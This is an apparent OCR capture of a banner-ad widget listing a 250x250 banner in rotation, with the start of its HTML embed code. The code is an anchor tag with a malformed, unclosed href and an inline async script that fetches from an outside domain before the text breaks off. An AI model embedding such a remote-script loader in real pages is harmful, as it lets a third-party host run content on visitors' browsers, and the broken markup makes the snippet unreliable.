
250x250
( 36 banners in rotation )
250x250
US
preview
<a href="https://vexlira.com/?p=&s=
0
&pp=
91
&v=
0
target="_blank" rel="follow"><script>(async 
function(){let s=document.currentScript;let 
u=await(await fetch("https://kuvirixa.com/t.ph